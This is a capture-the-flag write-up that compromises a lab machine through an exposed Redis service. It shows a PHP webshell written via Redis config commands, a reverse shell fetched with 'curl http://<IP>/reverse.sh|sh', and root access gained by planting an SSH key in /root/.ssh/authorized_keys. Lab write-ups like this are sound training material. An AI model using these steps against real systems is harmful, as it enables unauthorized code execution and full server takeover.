About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the CACHE machine. If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to know which services are running in the background and which ports are open. So, we will use a tool called nmap.



Ports:
- Port 22 - SSH
- Port 80 - HTTP
- Port 111 - RPCBIND
- Port 3306 - MYSQL
- Port 6379 - REDIS
Looking at the site, we did not find anything interesting, just a default Apache welcome page.


ffuf Scan:
We will use a tool called ffuf, which uses an existing wordlist of possible common directory names and attempts to load all directory names in that wordlist, then analyzes the status code. (If you are using Kali or ParrotOS, you can find these wordlists in /usr/share/wordlists/dirbuster.)

No results 😐
Looking at the other ports, we have port 6379 running Redis. Researching this port, we find:
https://redis.io/
Redis is an open-source (BSD licensed) in-memory data structure store used as a database, cache, and message broker. Redis provides data structures such as strings, hashes, lists, sets, sorted sets with range queries, bitmaps, hyperloglogs, geospatial indexes, and streams. Redis has built-in replication, Lua scripting, LRU eviction, transactions, and different levels of on-disk persistence, and provides high availability via Redis Sentinel and automatic partitioning with Redis Cluster.
Now we know what we are dealing with 😀
Researching pentesting Redis, we found the following site:
https://book.hacktricks.xyz/pentesting/6379-pentesting-redis
From here, we will follow the step-by-step guide described on the site 😀
In a normal Redis instance, you can simply connect using nc, or you can use redis-cli. Since we do not have redis-cli installed, we will install it on our machine:
sudo apt-get install redis-tools
After installing it, we will connect to port 6379 using:
redis-cli -h <IP>



Dump Database
In Redis, databases are numbered starting from 0.
"Keyspace": info
[REDIS]> info


We only have one database → db0
Now let’s retrieve the keys:
[REDIS]> keys *


Retrieving the value of the key flag:
[REDIS]> get flag

And we have our first flag 😀
According to https://book.hacktricks.xyz/pentesting/6379-pentesting-redis we can achieve Remote Code Execution (RCE).
So we will follow the step-by-step guide described there.
[REDIS]> config set dir /var/www/html/
[REDIS]> config set dbfilename redis.php
[REDIS]> set test "<?php phpinfo(); ?>"
[REDIS]> save

Error 😐 Apparently, we do not have permission to write to this directory.
Since we do not have permission to write there, we will run ffuf again to find another directory where we have write permissions — this time using a different wordlist: fuzz-Bo0oM.txt.
https://github.com/danielmiessler/SecLists/blob/master/Fuzzing/fuzz-Bo0oM.txt

phpRedisAdmin – a simple web interface to manage Redis databases.

Now we will repeat the previous steps, but this time saving the file inside /phpRedisAdmin.
[REDIS]> config set dir /var/www/html/phpRedisAdmin
[REDIS]> config set dbfilename info.php
[REDIS]> set teste "<?php phpinfo(); ?>"
[REDIS]> save

Now it worked — we received an OK after using save.
Navigating to /phpRedisAdmin/info.php we can see our phpinfo page.

The next step is to create a webshell:
[REDIS]> config set dir /var/www/html/phpRedisAdmin
[REDIS]> config set dbfilename webshell.php
[REDIS]> set teste2 "<?php system($_GET['cmd']); ?>"
[REDIS]> save

Now we will test our webshell to confirm that we have RCE on the server. For this, we will use curl.
We will start a Python server on our machine on port 80, and through the webshell, we will send a request to our machine.
Step-by-step:
sudo python -m SimpleHTTPServer 80
Then access:
/phpRedisAdmin/webshell.php?cmd=curl <your-ip>


And we receive the request on our machine 😀
Now we use Netcat to listen on a port to receive our reverse shell connection:
nc -lvp 1337

We will use the reverse shell script generator https://reverse-shell.sh
It generates multiple reverse shell payloads in different languages. If Python is not available on the server, it will try another language, and vice versa.
We copy the generated payload into a file → reverse.sh.


We start a Python server on our machine to host reverse.sh (make sure the server is started in the same directory where reverse.sh is located):
sudo python -m SimpleHTTPServer 80

Then access /phpRedisAdmin/webshell.php?cmd=curl http://<IP>/reverse.sh|sh And we receive the reverse shell connection 😀


And we received the reverse shell connection 😀



https://s3-us-west-2.amazonaws.com/secure.notion-static.com/9eef26d3-0d73-4d23-9714-39f43197514b/cut_(1).mp4

Shell tty
Upgrading the simple shell to a fully interactive TTY:
python -c "import pty;pty.spawn('/bin/bash')"
Ctrl+Z
stty raw -echo;fg
Enter
export TERM=xterm


Navigating to the system root /, we find our second flag.


Root

The Redis service on port 6378 is running as the root user. You can confirm with:
ps aux | grep "root"

Exploitation
Generate an SSH key pair on your machine ssh-keygen -t rsa.

Upload the public key to the server:
sudo python -m SimpleHTTPServer 80


wget <your-ip>/redis.pub



On the server, create a file containing the public key: (echo -e "\n\n"; cat redis.pub; echo -e "\n\n") > foo.txt

Import the file into Redis: cat foo.txt | redis-cli -h 127.0.0.1 -p 6378 -x set crackit

Use redis-cli on the server:
redis-cli -h 127.0.0.1 -p 6378

Now configure Redis to write to the root SSH directory:
config set dir /root/.ssh/
config set dbfilename "authorized_keys"
save

Now go back to your machine and connect via SSH as root:
ssh -i redis root@172.31.30.1

And we have our final flag =)
